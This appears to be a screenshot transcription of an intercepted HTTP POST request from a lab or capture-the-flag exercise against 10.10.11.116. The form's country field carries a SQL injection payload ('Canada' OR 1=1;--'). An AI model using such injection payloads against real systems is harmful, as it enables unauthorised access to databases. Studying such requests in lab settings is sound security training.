 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.11.116
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.116/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 40
10 Origin: http://10.10.11.116
11 DNT: 1
12 Connection: close
13 Cookie: user=8ff32489f92f33416694be8fdc2d4c22
14 Upgrade-Insecure-Requests: 1
15
16 username=joe&country=Canada' OR 1=1;--
17